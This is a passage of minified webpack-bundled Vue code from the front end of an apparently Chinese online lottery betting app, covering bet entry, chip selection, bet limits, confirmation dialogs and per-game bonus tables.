s=f.A.state.lt.maxBetMultiplier;this.showPrice>Number(s)&&(t="最高投注额为"+s+"元</br>"),t.length>=1&&(window.layer.msg(t),this.showPrice=""),n.isValidBetAmount(this.showPrice)||(this.showPrice=""),this.showPrice&&(f.A.commit("lt.setPerbet",+this.showPrice),f.A.commit("lt.setMoney"))},confirmBet(){n.hideVirtualKeyboard();const t=this;if(!t.betCount)return void window.layer.alert("请至少选择一注号码投注");if(!+t.showPrice)return void window.layer.alert("请填写您要投注的金额");const e=()=>{const e=new st.Jx(t.$store.state);"A10"===t.mode&&e.setRebate("180",t.$store.state);const s=st.s6([e]);window.layer.msgWait("正在投注"),s.length>0&&s.forEach(t=>{t.graduation_count=t.betting_money/t.betting_count}),window._fetch({Action:`${f.A.state.lt.lottery.lotteryCode}/betSingle`,Requirement:{accountId:f.A.state.user.accountId,clientTime:(new Date).getTime(),gameId:f.A.state.lt.lottery.lotteryCode,issue:f.A.state.lt.NowIssue,item:st.Rb(s)}}).then(async function(i){if("success"===i.code){f.A.dispatch("GetUserBanlance"),t.showPrice="",f.A.commit("lt.clearBet"),f.A.dispatch("ChangeBox","");const e=s.map(t=>t.betting_money).reduce((t,e)=>t+e),a=t.$store.state.lt.BetRecord.slice(0),r={issueNo:s[0].betting_issuseNo,normal_money:e.toFixed(2),openState:"等待开奖"};a.unshift(r),a.length>5&&(a.length=5),t.$store.commit("lt.setBetRecord",a),(0,it.qH)(i)}else"提交请求不能是同一笔注单，请稍后再试。"!==i.msg&&(-9===i.code?(window.layer.alert(i.msg),t.$store.dispatch("lt.getRebate",!0)):window.layer.msgWarn(i.msg,null,e))})},s=(0,it.C)({nowLt:t.nowLt,nowIssue:t.nowIssue,bettingMoney:Number(t.betMoney),chosen:t.betStr});window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:s,btn:["确定","取消"],yes:e,no:()=>{}})},clear(){this.showPrice="",f.A.commit("lt.clearBet")}}},nt=rt,ot=(0,b.A)(nt,tt,et,!1,null,"54fca691",null),lt=ot.exports,ct=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ltFooterCT sscFooter",class:{active:t.betCount}},[e("div",{staticClass:"sscBetInfo fix"},[e("div",{staticClass:"betFooterBtn"},[e("a",{staticClass:"btn clearBet"},[e("v-touch",{on:{pressup:t.onClear,tap:t.onClear}},[t._v("重置")])],1)]),e("div",{staticClass:"betFooterBtn"},[e("a",{staticClass:"btn chips",on:{click:function(e){return t.chips()}}},[t._v("筹码")])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showChips,expression:"showChips"}],staticClass:"chipsBar",attrs:{id:"chipDiv"}},[e("div",{staticClass:"bar_chip"},[e("ul",{attrs:{id:"chipUl"}},t._l(t.chipsList,function(s,i){return e("li",{key:i,class:["cm"+(i+1)],attrs:{id:"chips_"+i},on:{click:function(e){return t.chipsClick(i,s,e)}}},[t._v(" "),e("a",[t._v(t._s(s))])])}),0)])]),e("div",{staticClass:"betFooterInput"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.showPrice,expression:"showPrice"},{name:"ios-footer-fix",rawName:"v-ios-footer-fix"}],staticClass:"betMoney",attrs:{type:"tel",maxlength:"10"},domProps:{value:t.showPrice},on:{input:[function(e){e.target.composing||(t.showPrice=e.target.value)},function(e){t.changeShowPrice()}]}})]),e("div",{staticClass:"betFooterBtn betCart"},[e("a",{staticClass:"btn bet"},[e("v-touch",{on:{pressup:t.onSubmitBet,tap:t.onSubmitBet}},[t._v("确认")])],1)])])])},dt=[],ht={data(){return{showPrice:"",chipsList:[10,50,100,500,1e3,5e3],showChips:!1}},computed:{is360QrEnter(){return n.is360QrEnter()},betCount(){return f.A.state.lt.bet.betting_count},betMoney(){return f.A.state.lt.bet.betting_money},betGraduation(){return f.A.state.lt.bet.graduation_count},betAmount(){return f.A.state.lt.basket.length},LotteryCode(){return f.A.state.lt.lottery.lotteryCode},lotteryType(){return f.A.state.lt.lottery.lotteryType},playId(){return f.A.state.lt.playId},defaultNumber(){switch(this.lotteryType){case"CTK3":return 1e6;default:return 2e4}},minNumber(){const t=f.A.state.lt.maxBetMultiplier,e=[];if(n.IsParmReady(t))for(const s in t)if(n.IsParmReady(t[s])&&Array.isArray(t[s])){for(let e=0;e<t[s].length;e++)n.IsParmReady(t[s][e])||(t[s][e]=this.defaultNumber);e.push(Math.min(...t[s]))}else n.IsParmReady(t[s])?e.push(Number(t[s])):e.push(this.defaultNumber);return Math.min(...e)===1/0?"":Math.min(...e)},basketMaxBetMultiplier(){return f.A.state.lt.basketMaxBetMultiplier},basket(){return f.A.state.lt.basket},maxBetMultiplier(){return 0===this.basket.length?n.IsParmReady(this.minNumber)?this.minNumber:this.defaultNumber:this.basketMaxBetMultiplier},groupName(){return f.A.state.lt.groupName},nowIssue(){return f.A.state.lt.NowIssue},isCTK3(){return n.isCTK3()}},watch:{$route(t){this.showChips=!1,this.showPrice=""},betMoney(t){t||(this.showPrice="")},basketMaxBetMultiplier(t,e){this.showPrice>t&&(f.A.commit("lt.setPower",t),this.showPrice=t)}},created(){f.A.commit("lt.setPerbet",0),f.A.state.canSendReq=!0},methods:{chips(){const t=n.getByTagName("li");for(let e=0;e<t.length;e++)t[e].classList.remove("chip_click");this.showChips=!this.showChips},chipsClick(t,e,s){const i=n.getByTagName("li");for(let r=0;r<i.length;r++)i[r].classList.remove("chip_click");s.currentTarget.classList.add("chip_click");const a=Number(this.showPrice)+Number(e);a>Number(this.maxBetMultiplier)?window.layer.msg("最高投注额为"+this.maxBetMultiplier+"元</br>"):(f.A.commit("lt.setPower",a),this.showPrice=a)},onSubmitBet(){n.hideVirtualKeyboard(),this.isCTK3?this.confirmBet():this.showBasket()},showBasket:function(){const t="连码"===this.groupName?this.betCount:this.betAmount;if(0===t)if("组选三"===this.groupName)window.layer.alert("请挑选5~10个号码");else if("组选六"===this.groupName)window.layer.alert("请挑选4~8个号码");else if(n.isCTSSC()){const{playId:t}=f.A.state.lt.bet;switch(this.groupName){case"二字":case"二字定位":window.layer.alert("请挑选2个号码");break;case"三字定位":window.layer.alert("请挑选3个号码");break;case"三字":const e=Object.values(this.playId).flat().filter((t,e)=>(e+1)%2===0);e.includes(t[0])?window.layer.alert("请挑选3个号码"):window.layer.alert("请挑选2个不相同的号码");break}}else window.layer.alert("请至少选择一注投注号码");else if(+this.showPrice){if("连码"===this.groupName){f.A.commit("lt.clearBasket");const t=f.A.state.lt.mode[0].mode,e=f.A.state.lt.award[t],s=new st.aE(f.A.state,t,e);f.A.commit("lt.addToBasket",s)}f.A.dispatch("ChangeBox","basket");const t=n.getByTagName("li");for(let e=0;e<t.length;e++)t[e].classList.remove("chip_click")}else window.layer.alert("下注金额不能为空")},changeShowPrice(){let t="";this.showPrice>Number(this.maxBetMultiplier)&&(t="最高投注额为"+this.maxBetMultiplier+"元</br>"),t.length>=1&&(window.layer.msg(t),this.showPrice=""),n.isValidBetAmount(this.showPrice)||(this.showPrice=""),this.showPrice&&(f.A.commit("lt.setPower",+this.showPrice),f.A.commit("lt.setMoney"))},onClear(){this.showPrice="";const t=n.getByTagName("li");for(let e=0;e<t.length;e++)t[e].classList.remove("chip_click");f.A.commit("lt.clearBet"),f.A.commit("lt.clearBasket")},confirmBet(){if(0===this.betAmount)window.layer.alert("请至少选择一注投注号码");else if(+this.showPrice){const t=f.A.state.lt.basket.map(t=>t.betting_number.replace(/\|/g,"")),e=this,s=f.A.state.lt.lottery.lotteryName+": "+this.nowIssue+'期<br>\n投注金额: <span style = "color:red">'+this.showPrice*f.A.state.lt.basket.length+"元</span><br>\n投注内容: "+t.join(" ");window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:s,btn:["确定","取消"],yes:function(){f.A.state.canSendReq&&(f.A.state.canSendReq=!1,e.$store.dispatch("lt.confirmBet"))},no:function(){}});const i=n.getByTagName("li");for(let a=0;a<i.length;a++)i[a].classList.remove("chip_click")}else window.layer.alert("下注金额不能为空")}}},ut=ht,mt=(0,b.A)(ut,ct,dt,!1,null,"3058a491",null),pt=mt.exports,yt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"sscMain",class:{quWei:t.getQW},attrs:{id:"playAreaGF"},on:{touchstart:t.closeLtListAndHistory}},[e("div",{staticClass:"sscTips",class:{hasBtn:t.show}},[e("menuBtn"),e("div",{class:{changeCompose:t.show}},[t.isBonus&&!t.tipUnfold?[e("p",[t._v(t._s(t.actualTip+" ")+" "),e("span",{directives:[{name:"show",rawName:"v-show",value:t.showAwardText,expression:"showAwardText"}],on:{click:t.showBonus}},[t._v(" 奖金详情")]),t.tipOverLong?[t._v("...")]:t._e(),e("span",{directives:[{name:"show",rawName:"v-show",value:t.tipOverLong,expression:"tipOverLong"}],staticStyle:{color:"#218ddd"},on:{click:t.toggleTip}},[t._v("详细")])],2)]:t.isBonus||t.tipUnfold?t.isBonus&&t.tipUnfold?[e("p",[t._v(t._s(t.tip)+" "),e("span",{on:{click:t.showBonus}},[t._v("奖金详情")]),e("span",{staticStyle:{color:"#218ddd"},on:{click:t.toggleTip}},[t._v("收起")])])]:[e("p",[t._v(" "+t._s(t.tip)+" "),["SSQ","DLT"].includes(t.type)&&!Array.isArray(t.award)?[t._v(" 赔率")]:t._e(),Array.isArray(t.award)?t._e():e("i",[t._v(t._s(" "+t.award))]),"SSQ"===t.type||"DLT"===t.type||Array.isArray(t.award)?t._e():[t._v("元")],e("span",{staticStyle:{color:"#218ddd"},on:{click:t.toggleTip}},[t._v(" 收起 ")])],2)]:[e("p",[t._v(" "+t._s(t.actualTip)+" "),t.awardShow&&["SSQ","DLT"].includes(t.type)&&!Array.isArray(t.award)?[t._v(" 赔率")]:t._e(),e("i",{directives:[{name:"show",rawName:"v-show",value:t.awardShow&&!Array.isArray(t.award),expression:"awardShow && !Array.isArray(award)"}]},[t._v(t._s(" "+t.award))]),t.awardShow&&!t.isLK28AndQQC&&"SSQ"!==t.type&&"DLT"!==t.type?[t._v("元")]:t._e(),t.awardShow&&t.isLK28AndQQC&&"SSQ"!==t.type&&"DLT"!==t.type?[t._v("倍")]:t._e(),t.tipOverLong?[t._v("...")]:t._e(),e("span",{directives:[{name:"show",rawName:"v-show",value:t.tipOverLong,expression:"tipOverLong"}],staticStyle:{color:"#218ddd"},on:{click:t.toggleTip}},[t._v("详细")])],2)]],2),e("changePlayBtn",{on:{showBtn:t.showBtn}})],1),t._l(t.ltCfg[t.mode].render,function(s,i){return[t.ltCfg[t.mode].box?t._e():e("betBox",{key:s,class:"van-play-"+(0===i?"one":"media"),attrs:{alias:s,"is-bottom":!(!t.lengTh||t.getltCfg.length-1!==i&&t.getltCfg.length-2!==i)&&0!==i},on:{choose:t.whenChoose}})]}),"normalbox"==t.ltCfg[t.mode].box?e("normalBox",{attrs:{"item-arr":t.ltCfg[t.mode].itemArr,"render-odds":t.renderOdds,chosen:t.chosen},on:{choose:t.whenChoose}}):t._e(),t.ltCfg[t.mode].box&&"normal"===t.ltCfg[t.mode].box?e("noteBet",{attrs:{len:t.ltCfg[t.mode].len,special:t.ltCfg[t.mode].special}}):t._e(),t.ltCfg[t.mode].box&&"syx5"===t.ltCfg[t.mode].box?e("syx5NoteBet",{attrs:{len:t.ltCfg[t.mode].len,special:t.ltCfg[t.mode].special}}):t._e()],2)},gt=[],Ct=s(73130),ft=s(53805),vt=s(53717),wt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"textareaNumber"},[e("textarea",{directives:[{name:"model",rawName:"v-model",value:t.betStr,expression:"betStr"}],ref:"textarea",attrs:{placeholder:t.isAndriod43?"":"每一个号码需连续输入,每注之间以回车、逗号或分号进行分隔"},domProps:{value:t.betStr},on:{focus:function(e){return t.textFocus()},blur:function(e){return t.textBlur()},input:[function(e){e.target.composing||(t.betStr=e.target.value)},function(e){t.whenInput()}]}}),t._v(" "),t.textFlag&&t.isAndriod43?e("p",{directives:[{name:"show",rawName:"v-show",value:!t.betStr,expression:"!betStr"}],staticClass:"plcehold"},[t._v(" 每一个号码需连续输入,每注之间以回车、逗号或分号进行分隔")]):t._e()])},bt=[];s(13579);function _t(t,e){const s=At(e);return St(s,t)}function At(t){for(let e=0;e<t.length;e++)t[e]=t[e].split("").sort(function(t,e){return+t-+e}).join("");return(0,st.Am)(t)}function St(t,e){const s=[];for(let i=0;i<t.length;i++){const a=(0,st.Am)(t[i].split("")).length;"number"===typeof e?a===e&&s.push(t[i]):e.some(function(t){return a===t})&&s.push(t[i])}return s}function kt(t){return t=t.replace(/^\s+/g,""),t=t.replace(/[^\d,，;；\s]/g,""),t=t.replace(/，/g,","),t=t.replace(/；/g,";"),t}var Tt={props:["len","special"],data(){return{betStr:"",textFlag:!0}},computed:(0,r.aH)({mode:function(t){return t.lt.mode.mode},isAndriod43(){return(0,n.isAndriod43)()}}),created(){const t=this;st.jJ.$off("clearNoteStr"),st.jJ.$on("clearNoteStr",function(){t.betStr=""})},mounted(){this.textAreaOnfocus()},destroyed(){if(-1!==navigator.userAgent.indexOf("UCBrowser")&&-1!==navigator.userAgent.indexOf("iPhone")){const t=(0,n.qSelectorAll)(".isLotteryCon, .minIsLotteryCon, header, .sscBetInfo");t.forEach(t=>{t.style.position="fixed"})}},methods:{textFocus(){this.textFlag=!1},textBlur(){this.textFlag=!0},whenInput(){const t=this;(0,st.nF)(function(){const e=+t.len;t.betStr=kt(t.betStr);const s=t.betStr.replace(/[;\s]/g,",");let i=(0,st.Am)(s.split(",").filter(function(t){return t.length===e}));if(t.special){const e={b3x2x3:_t([2,3],i),b3x2:_t(2,i),b3x3:_t(3,i),b2x2:_t(2,i)};i=e[t.special]}t.$store.commit("lt.setBetCount",i.length),t.$store.commit("lt.setBetStr",i.join(",")),t.$store.commit({type:"lt.updateTmp",alias:"notebet",arr:i}),(0,n.IsParmReady)(window.store.state.lt.maxBetMultiplier)?t.$store.commit("lt.setMaxMultiplier",window.store.state.lt.maxBetMultiplier):t.$store.commit("lt.setMaxMultiplier",1e4)})},textAreaOnfocus(){if(-1!==navigator.userAgent.indexOf("UCBrowser")&&-1!==navigator.userAgent.indexOf("iPhone")){const t=this.$refs.textarea;if(t){const e=(0,n.qSelectorAll)(".isLotteryCon, .minIsLotteryCon, header, .sscBetInfo");t.addEventListener("focus",()=>{e.forEach(t=>{t.style.position="absolute"})}),t.addEventListener("blur",()=>{e.forEach(t=>{t.style.position="fixed"})})}}}}},Bt=Tt,Lt=(0,b.A)(Bt,wt,bt,!1,null,"0447f431",null),xt=Lt.exports,Pt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"textareaNumber topClass"},[e("textarea",{directives:[{name:"model",rawName:"v-model",value:t.betStr,expression:"betStr"}],ref:"textarea",attrs:{placeholder:t.isAndriod43?"":"每一个号码之间请使用空格分开,每注之间以回车、逗号或分号进行分隔"},domProps:{value:t.betStr},on:{focus:function(e){return t.textFocus()},blur:function(e){return t.textBlur()},input:[function(e){e.target.composing||(t.betStr=e.target.value)},function(e){return t.whenInput()}]}}),t._v(" "),t.textFlag&&t.isAndriod43?e("p",{directives:[{name:"show",rawName:"v-show",value:!t.betStr,expression:"!betStr"}],staticClass:"plcehold"},[t._v(" 每一个号码之间请使用空格分开,每注之间以回车、逗号或分号进行分隔")]):t._e()])},Nt=[];function It(t){return t=t.replace(/^\s+/g,""),t=t.replace(/[^\d,，;；\s]/g,""),t=t.replace(/，/g,","),t=t.replace(/；/g,";"),t}function Mt(t){return t.filter(function(t,e,s){return s.indexOf(t)===e})}var Rt={props:["len","special"],data(){return{betStr:"",textFlag:!0}},computed:(0,r.aH)({mode:function(t){return t.lt.mode.mode},isAndriod43(){return(0,n.isAndriod43)()}}),created(){const t=this;st.jJ.$off("clearNoteStr"),st.jJ.$on("clearNoteStr",function(){t.betStr=""})},mounted(){this.textAreaOnfocus()},destroyed(){if(-1!==navigator.userAgent.indexOf("UCBrowser")&&-1!==navigator.userAgent.indexOf("iPhone")){const t=(0,n.qSelectorAll)(".isLotteryCon, .minIsLotteryCon, header, .sscBetInfo");t.forEach(t=>{t.style.position="fixed"})}},methods:{textFocus(){this.textFlag=!1},textBlur(){this.textFlag=!0},whenInput(){const t=this;(0,st.nF)(function(){const e=+t.len,s=f.A.state.lt.mode.mode,i=["XX5001001004","XX5002001004","XX5011002001","XX5011002002","XX5011002003","XX5011002004","XX5011002005","XX5011002006","XX5011002007","XX5011002008"];t.betStr=It(t.betStr);for(var a=t.betStr.replace(/[;\n]/g,","),r=a.split(","),o=r.map(function(t){return Mt(t.trim().split(" ").filter(function(t){return 0!==t.length}).map(function(t){return+t}))}),l=[],c=t.$route.params.type,d={XX5:11,BSC:10},h=(0,st.Jg)(0,d[c]),u=0;u<o.length;u++){let t=o[u];-1!==i.indexOf(s)&&(t=t.sort(function(t,e){return t-e}));const a=t.some(function(t){return!h[t]||!t}),r=t.length!==e;a||r||(t=t.map(function(t){return h[t]}).join(" "),l.push(t))}l=Mt(l),t.$store.commit("lt.setBetCount",l.length),t.$store.commit("lt.setBetStr",l.join(",")),t.$store.commit({type:"lt.updateTmp",alias:"notebet",arr:l}),(0,n.IsParmReady)(f.A.state.lt.maxBetMultiplier)?t.$store.commit("lt.setMaxMultiplier",f.A.state.lt.maxBetMultiplier):t.$store.commit("lt.setMaxMultiplier",1e4)})},textAreaOnfocus(){if(-1!==navigator.userAgent.indexOf("UCBrowser")&&-1!==navigator.userAgent.indexOf("iPhone")){const t=this.$refs.textarea;if(t){const e=(0,n.qSelectorAll)(".isLotteryCon, .minIsLotteryCon, header, .sscBetInfo");t.addEventListener("focus",()=>{e.forEach(t=>{t.style.position="absolute"})}),t.addEventListener("blur",()=>{e.forEach(t=>{t.style.position="fixed"})})}}}}},Ot=Rt,Ht=(0,b.A)(Ot,Pt,Nt,!1,null,"8181d0be",null),Dt=Ht.exports,Ft=s(21647),$t=s(17121),Gt=s(24365),Et=s(66479),Kt=s(1683),jt=s(52652),Wt=s(38819),Ut=s(16024),zt=s(4699),Jt=s(87535),Xt=s(85709),Qt=s(84495),qt=s(5678);function Yt(t,e,s){for(var i=[],a=0;a<t.length;a++)i.push(e[t[a]].join(" "));return i=i.map(function(t){for(var e="",i=0;i<s;i++)e+="-";return""===t?e:t}),i.join(",")}const Vt={SSC:$t.A.sscPlay,FFC:Et.A.ffcPlay,MMC:Gt.A.mmcPlay,XX5:Kt.A.syx5Play,BSC:jt.A.pk10Play,KL8:Wt.A.kl8Play,FC3D:Ut.A.fc3dPlay,PL3:zt.A.pl3Play,LK28:Jt.A.lk28Play,QQC:Xt.A.qqcPlay,SSQ:Qt.A.ssqPlay,DLT:qt.A.dltPlay},Zt=["定单双","趣味","混合","波色","头尾龙虎","前二龙虎","后二龙虎","牛牛"],te={KL8002001003:[3,2],KL8002001004:[4,3,2],KL8002001005:[5,4,3],KL8002001006:[6,5,4,3],KL8002001007:[7,6,5,4,0],KL8001001004:["中","上","下"],KL8001001003:["和","奇","偶"],XX5005001001:["0单5双","5单0双","1单4双","4单1双","2单3双","3单2双"],XX5010001001:["15/16/44/45","17/43","18/42","19/41","20/40","21/39","22/38","23/37","24/36","25/35","26/34","27/33","28/32","29/30/31","大","小","单","双"],XX5010002001:["0","1/3/7/9","2/4/6/8","5"],XX5005001002:["03/09","04/08","05/07","06"],XX5005002001:["牛1","牛2","牛3","牛4","牛5","牛6","牛7","牛8","牛9","牛牛","无点"],XX5001002001:["6/30","7/29","8/28","9/27","10/26","11/25","12/24","13/23","14/22","15/21","16/20","17/19","18","大","小","单","双"],XX5001003001:["6/30","7/29","8/28","9/27","10/26","11/25","12/24","13/23","14/22","15/21","16/20","17/19","18","大","小","单","双"],XX5001004001:["6/30","7/29","8/28","9/27","10/26","11/25","12/24","13/23","14/22","15/21","16/20","17/19","18","大","小","单","双"],XX5002002001:["3/4/20/21","5/6/18/19","7/8/16/17","9/10/14/15","11/12/13","大","小","单","双"],XX5002003001:["3/4/20/21","5/6/18/19","7/8/16/17","9/10/14/15","11/12/13","大","小","单","双"],XX5002004001:["3/4/20/21","5/6/18/19","7/8/16/17","9/10/14/15","11/12/13","大","小","单","双"],SSC004003004:["033**","015**"],SSC004003005:["001**","123**"],SSC004003006:["**311或**331","**345"],SSC013003004:["*033*","*015*"],SSC013003005:["*001*","*123*"],SSC013003006:["**311或**331","**345"],SSC003003004:["**033","**015"],SSC003003005:["**001","**123"],SSC003003006:["**311或**331","**345"],FFC004003004:["033**","015**"],FFC004003005:["001**","123**"],FFC004003006:["**311或**331","**345"],FFC013003004:["*033*","*015*"],FFC013003005:["*001*","*123*"],FFC013003006:["**311或**331","**345"],FFC003003004:["**033","**015"],FFC003003005:["**001","**123"],FFC003003006:["**311或**331","**345"],MMC004003004:["033**","015**"],MMC004003005:["001**","123**"],MMC004003006:["**311或**331","**345"],MMC013003004:["*033*","*015*"],MMC013003005:["*001*","*123*"],MMC013003006:["**311或**331","**345"],MMC003003004:["**033","**015"],MMC003003005:["**001","**123"],MMC003003006:["**311或**331","**345"],LK28001001001:["0/27","1/26","2/25","3/24","4/23","5/22","6/21","7/20","8/19","9/18","10/17","11/16","12/15","13/14"],LK28002001001:["红波","绿波","蓝波"],LK28003001001:["大","小","单","双","大单","大双","小单","小双","极大","极小","豹子"],BSC009001001:["3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19"],QQC001001001:["0/27","1/26","2/25","3/24","4/23","5/22","6/21","7/20","8/19","9/18","10/17","11/16","12/15","13/14"],QQC002001001:["红波","绿波","蓝波"],QQC003001001:["大","小","单","双","大单","大双","小单","小双","极大","极小","豹子"],PL3001002004:["033**","015**"],PL3001002003:["**001","**123"],PL3001002005:["**311或**331","**345"],FC3D001002004:["033**","015**"],FC3D001002003:["**001","**123"],FC3D001002005:["**311或**331","**345"]},ee=["BSC011001001"];var se={components:{betBox:Ct.A,noteBet:xt,syx5NoteBet:Dt,changePlayBtn:ft.A,menuBtn:vt.A,normalBox:Ft.A},data(){return{ltCfg:{},show:"",awardShow:!0,dollarShow:!0,tipUnfold:!1,toggleTipFlag:!1,showAwardText:!1,isBonus:!1,ellipsisWidth:40,record:!1,fastBoxKey:null}},computed:(0,r.aH)({noBonusFullTip(){if(this.isBonus)return"";{const t=this.tip,e=this.award,s=t+e+"元";return["SSQ","DLT"].includes(this.type)&&!Array.isArray(e)?t:s}},tipOverLong(){return this.isBonus?this.tip.length>this.ellipsisWidth?(this.showAwardText=!1,!0):(this.showAwardText=!0,!1):n.IsParmReady(this.award)&&n.IsParmReady(this.noBonusFullTip)?this.noBonusFullTip.length<=this.ellipsisWidth+2?(this.awardShow=!0,!1):(this.awardShow=!1,!0):void 0},actualTip(){return this.tipOverLong?this.tip.slice(0,this.ellipsisWidth):this.tip},tip(t){return t.lt.mode.tip},chosen(t){return f.A.state.lt.tmp.normalbox},renderOdds(){const{mode:t,award:e}=this;if(!Array.isArray(e))return null;let s=[];const i=()=>{const s=[];if(t.startsWith("DLT002")){const t=this.ltCfg[this.mode].itemArr,i=new Map([["大",0],["小",0],["单",0],["双",0],["大双",1],["小单",1],["大单",2],["小双",2],["合单",3],["合双",4]]);t.forEach(t=>{s.push(e[i.get(t)])})}else for(let t=[4,4,1,1],i=0;i<e.length;i++)for(let a=0;a<t[i];a++)s.push(e[i]);return s};if(Array.isArray(e))switch(t){case"SSQ001002001":case"SSQ002002001":case"SSQ002003001":case"SSQ002004001":case"SSQ002005001":case"SSQ002006001":case"SSQ002007001":case"DLT001002001":case"DLT001003001":case"DLT002002001":case"DLT002003001":case"DLT002004001":case"DLT002005001":case"DLT002006001":s=i();break;default:s=e}return s},award(t){return t.lt.award},mode(t){return t.lt.mode.mode},getQW(t){return Zt.indexOf(t.lt.mode.name)>-1||"LK28"===t.lt.lottery.lotteryType&&Zt.indexOf(t.lt.mode.group)>-1||"KL8"===t.lt.lottery.lotteryType&&Zt.indexOf(t.lt.mode.group)>-1||ee.indexOf(t.lt.mode.mode)>-1},playId(){return f.A.state.lt.playId},maxBetMultiplier(){return f.A.state.lt.maxBetMultiplier},lotteryType(){return f.A.state.lt.lottery.lotteryType},defaultNumber(){switch(this.lotteryType){case"QQC":return 15e4;default:return 1e4}},switchRecord(){return 2===f.A.state.lt.lt_switch_record},type(){return this.$route.params.type},isLK28AndQQC(){return["LK28","QQC"].includes(this.type)},getltCfg(){return this.ltCfg[this.mode].render||[]},lengTh(){return this.getltCfg&&this.getltCfg.length>1}}),watch:{$route(){const t=this;this.ltCfg=Vt[this.$route.params.type];for(const e in this.ltCfg)this.ltCfg[e].render&&this.ltCfg[e].render.forEach(function(e){t.$store.commit({type:"lt.updateTmp",alias:e,arr:[]})})},switchRecord(t){this.record=t}},created(){const t=this;document.documentElement.addEventListener("click",function(){t.fastBoxKey=null,t.$store.dispatch("setIsFastShow",!1)}),this.ltCfg=Vt[this.$route.params.type];for(const e in this.ltCfg)this.ltCfg[e].render&&this.ltCfg[e].render.forEach(t=>{f.A.commit({type:"lt.updateTmp",alias:t,arr:[]})}),"SSQ"!==this.type||this.ltCfg[e].render||f.A.commit({type:"lt.updateTmp",alias:"normalbox",arr:[]});this.checkBonus()},updated(){this.toggleTipFlag||(this.tipUnfold=!1)},beforeUpdate(){this.checkBonus()},methods:{toggleTip(){this.toggleTipFlag=!0,this.tipUnfold=!this.tipUnfold,setTimeout(()=>{this.toggleTipFlag=!1},200)},checkBonus(){f.A.state.lt.mode&&(this.isBonus=Boolean(te[f.A.state.lt.mode.mode]))},whenChoose(t,e){const s=f.A.state.lt.tmp,i="XX5"===this.$route.params.type;i&&("dm"===t?s.dm.forEach(t=>{const e=s.tm.indexOf(t);if(e>-1){const t=s.tm.slice(0);t.splice(e,1),f.A.commit({type:"lt.updateTmp",alias:"tm",arr:t})}}):"tm"===t&&s.tm.forEach(t=>{const e=s.dm.indexOf(t);if(e>-1){const t=s.dm.slice(0);t.splice(e,1),f.A.commit({type:"lt.updateTmp",alias:"dm",arr:t})}}));const a=this.ltCfg[this.mode].render,r=this.ltCfg[this.mode].alg(a,s);let o="";const l="KL8"===this.$route.params.type&&"KL8002"===this.mode.slice(0,6);if(l){const t={kl8:s.above.concat(s.below)};o=Yt(["kl8"],t,2)}else o=Yt(a,s,i?2:1);if(Array.isArray(this.playId)&&this.playId.length>0){const t=st.tE(e,this.mode);let s=1e12;for(let e=0;e<t.length;e++){const i=this.playId.indexOf(t[e]);Array.isArray(this.maxBetMultiplier)&&this.maxBetMultiplier.length>0&&n.IsParmReady(this.maxBetMultiplier[i])?s>Number(this.maxBetMultiplier[i])&&(s=Number(this.maxBetMultiplier[i])):s>this.defaultNumber&&(s=this.defaultNumber)}f.A.commit("lt.setMaxMultiplier",s),0===t.length&&f.A.commit("lt.setMaxMultiplier",Math.min(...this.maxBetMultiplier)===1/0?this.defaultNumber:Math.min(...this.maxBetMultiplier)),f.A.commit("lt.setPlayId",t)}else n.IsParmReady(f.A.state.lt.maxBetMultiplier)?f.A.commit("lt.setMaxMultiplier",f.A.state.lt.maxBetMultiplier):f.A.commit("lt.setMaxMultiplier",this.defaultNumber);f.A.commit("lt.setBetStr",o),f.A.commit("lt.setBetCount",r)},showBonus(){const t=[],e=this.award,s=te[this.mode];for(let a=0;a<s.length;a++){if(f.A.state.lt.mode.eg.length>=4){t.push(`<tr><td>${s[a]}</td><td><span>${e}<span>元</td></tr>`),t.push(`<tr><td>${s[a+1]}</td><td><span>${Math.floor(100*parseFloat(e/2))/100}<span>元</td></tr>`);break}t.push(`<tr><td>${s[a]}</td><td><span>${e[a]||e[a-1]}<span>元</td></tr>`)}const i=`\n        <table>\n          <tr><th>猜中</th><th>单注最高奖金</th></tr>\n          ${t.join("")}\n        </table>`;window.layer.open({title:!1,content:i,className:"table",btn:["确定"]})},showBtn(t){this.show=t},closeLtListAndHistory(){window.bus.$emit("closeHistory"),f.A.dispatch("ChangeBox","")}}},ie=se,ae=(0,b.A)(ie,yt,gt,!1,null,"7547bc2e",null),re=ae.exports,ne=s(61370),oe=s(39057),le=s(35896),ce={components:{ltHeader:Z,LotteryFooter:lt,playArea:re,basket:oe.A,playAreaCT:ne.A,ltFooterCT:pt,ltRecord:le.A},data(){return{morePlayer:!1}},computed:{...(0,r.L8)(["ifShowBasket"]),isOpening(){return store.state.lt.isOpening},isBL(){return n.isBL()},isAndriod(){return!!n.isAndriod43()},ifShowType(){const t=["KL8","BSC","CTBSC","CTXYNC"];return-1===t.indexOf(this.$parent.ltype)},isMMC(){return n.isMMC()},isCtcp(){return n.isCtcp()},isCTK3(){return n.isCTK3()}},created(){this.$store.commit("LT_INIT_CONFIG")}},de=ce,he=(0,b.A)(de,i,a,!1,null,"2d9772c1",null),ue=he.exports},51666:function(t,e,s){s.r(e),s.d(e,{default:function(){return u}});var i=function(){var t=this,e=t._self._c;return e("div",{class:["luxuryWrap",`luxury_${t.currentComponentName}`]},[t.preloaded?t._e():e("LuxuryPreLoad"),e("KeepAlive",[t.preloaded?e(t.loadedComponent,{tag:"Component"}):t._e()],1)],1)},a=[],r=s(23982),n=s(42450),o=s(15714),l={components:{LuxuryPreLoad:r["default"]},data(){return{audioCtx:"",componentMap:new Map([["NN","howHuaNN"],["DT","howHuaDT"],["HHK3","howHuaK3"],["HHBJL","howHuaBJL"],["RB","howHuaRB"],["BM","howHuaBM"],["GF","howHuaGF"],["HHTH","howHuaTH"],["SH","howHuaSH"],["SLM","howHuaSLM"],["HHSG","howHuaSG"],["HHEBG","howHuaEBG"],["HHPJ","howHuaPJ"],["HHBB","howHuaBB"],["HHFP","howHuaFP"]])}},computed:{currentComponentName({componentMap:t}){const{type:e}=this.$route.params,s=t.get(e);return 